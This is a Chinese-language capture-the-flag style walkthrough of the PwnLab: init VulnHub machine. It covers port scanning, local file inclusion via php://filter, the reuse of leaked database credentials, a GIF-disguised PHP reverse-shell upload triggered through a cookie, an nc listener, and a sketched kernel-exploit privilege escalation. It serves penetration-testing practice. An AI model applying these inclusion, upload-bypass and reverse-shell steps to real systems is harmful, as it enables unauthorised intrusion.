

安装靶机

下载地址:https://www/vulnhub.com/entry/pwnlab-init,158/



信息收集:

收集靶机ip地址,由于搭建在本地使用kali自带命令

arp-scan -l



nmap 扫描端口,服务

nmap -sV -p 1-65535 -A 靶机ip地址

漏洞探测

访问80端口地址,查找可利用的功能点

发现存在upload,不过需要登录





发现一个规律每次切换网页时,存在page=,思考是否存在文件包含漏洞

![]()

发现page=index,网页挂了,证明page=后面的参数可控,试试php伪协议是否可用

file协议:

用法:

file:/ 跟要访问的文件

网页没结果

php://filter

php://filter/read=convert.base64-encode/resource=config

有一串返回值,使用base_64解密看看





信息收集时,发现mysql 3306端口开放,这里试试得到的账号密码是否可用

$username = "root";

$password = "H4u%QJ_H99";

$database = "Users";

成功登录mysql数据库,

查找有没有可用的账号密码,登录web,利用文件上传webshell

拿到账号密码,解密



kent JWzXuBJJNy



登录web,尝试上传一句话木马



发现存在后缀,以及type类型检测,修改webshell

加后缀,GIF



成功上传,利用F12查找文件上传路径,

尝试使用webshell工具连接,这里我使用的是哥斯拉

连接不上







换一个思路,利用kali,自带的php马,改点东西

位置:

/usr/share/webshells/php

vim /tmp/php-reverse-shell.php

文件头改成GIF

改个名

名字自取,后缀改成xx.php.gif

尝试上传



同上,查找文件上传路径,用php伪协议查看源码

发现源码里存在'可用Cookie 参数名lang 进行命令执行



kali开启监听,端口为刚刚木马里的端口

nc -lvp 1234

利用curl 执行木马

curl -v --cookie:"lang=../upload/7a68f219a5fc219beb832ab642246933.gif" 靶机ip

linux提权

信息收集,漏洞探测

说一下思路吧,我的环境有问题,提权这一步执行exp,环境老崩溃,重启后得重新来过

前期:信息收集

使用优秀工具,github一大堆

漏洞探测:



这里推荐一个,linux-exploit-suggester-2,github有直接搜

下载好之后,里面是linux-exploit-suggester-2.pl文件,利用kali开启apache服务,将文件复制到var/www/html

service apache2 start

在webshell页面wget下载,赋予执行权限,跑一下脚本,注意:将文件上传到/tmp目录,老生常谈了,到这里,脚本跑了之后发现存在三个CVE漏洞

利用内核漏洞溢出,利用exp直接getshell,简简单单!